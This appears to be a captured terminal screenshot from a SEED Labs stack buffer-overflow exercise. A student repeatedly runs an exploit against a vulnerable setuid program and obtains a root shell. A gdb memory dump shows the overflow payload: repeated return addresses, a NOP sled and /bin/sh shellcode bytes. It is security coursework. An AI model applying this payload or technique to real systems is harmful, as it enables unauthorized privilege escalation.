 COSC 647 - SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 6:36 PM Seed
Terminal
# quit
/bin//sh: 1: quit: not found
# exit
[09/30/2015 18:21] seed@ubuntu:~/Lab1$ ls
badfile call_shellcode exploit stack
badfile.txt call_shellcode.c exploit.c stack.c
[09/30/2015 18:21] seed@ubuntu:~/Lab1$ vi exploit.c
[09/30/2015 18:21] seed@ubuntu:~/Lab1$ rm badfile
[09/30/2015 18:24] seed@ubuntu:~/Lab1$ ./exploit
[09/30/2015 18:24] seed@ubuntu:~/Lab1$ ./stack
# exit
[09/30/2015 18:24] seed@ubuntu:~/Lab1$ vi badfile
[09/30/2015 18:24] seed@ubuntu:~/Lab1$ ./stack
# whoami
root
# exit
[09/30/2015 18:25] seed@ubuntu:~/Lab1$ vi exploit.c
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ gcc -o exploit exploit.c
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ rm badfile
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ ./exploit
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ ./stack
Illegal instruction (core dumped)
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ vi exploit.c
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ rm badfile
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ gcc -o exploit exploit.c
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ ./exploit
[09/30/2015 18:26] seed@ubuntu:~/Lab1$ ./stack
# whoami
root
# exit
[09/30/2015 18:30] seed@ubuntu:~/Lab1$ ls
badfile call_shellcode exploit stack
badfile.txt call_shellcode.c exploit.c stack.c
[09/30/2015 18:30] seed@ubuntu:~/Lab1$
Terminal
[09/30/2015 18:10] seed@ubuntu:~/Lab1$ gdb -q stack
Reading symbols from /home/seed/Lab1/stack...done.
(gdb) break 14
Breakpoint 1 at 0x804848a: file stack.c, line 14.
(gdb) run
Starting program: /home/seed/Lab1/stack
Breakpoint 1, bof (
str=0xbffff177 "x\361\377\277x\361\377\277x\361\377\277x\361\377\277x\361\37
7\277x\361\377\277x\361\377\277x\361\377\277x\361\377\277x\361\377\277x\361\377\
277x\361\377\277x\361\377\277x\361\377\277x\361\377\277x\361\377\277\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220"...) at stack.c:14
14 strcpy(buffer, str);
(gdb) x/128x
Argument required (starting display address).
(gdb) x/128x buffer
0xbffff138: 0x00000000 0xb7e1f900 0xbffff388 0xb7ff26b0
0xbffff148: 0x0804b008 0xb7fc4ff4 0x00000000 0x00000000
0xbffff158: 0xbffff388 0x080484ff 0xbffff177 0x00000001
0xbffff168: 0x00000205 0x0804b008 0x00000000 0x78e1f900
0xbffff178: 0x78bffff1 0x78bffff1 0x78bffff1 0x78bffff1
0xbffff188: 0x78bffff1 0x78bffff1 0x78bffff1 0x78bffff1
0xbffff198: 0x78bffff1 0x78bffff1 0x78bffff1 0x78bffff1
0xbffff1a8: 0x78bffff1 0x78bffff1 0x78bffff1 0x90bffff1
0xbffff1b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff208: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff218: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff228: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff238: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff248: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff258: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff268: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff278: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xbffff288: 0xb099e189 0x0080cd0b 0x90909090 0x90909090
0xbffff298: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2a8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff308: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff318: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff328: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
Right Ctrl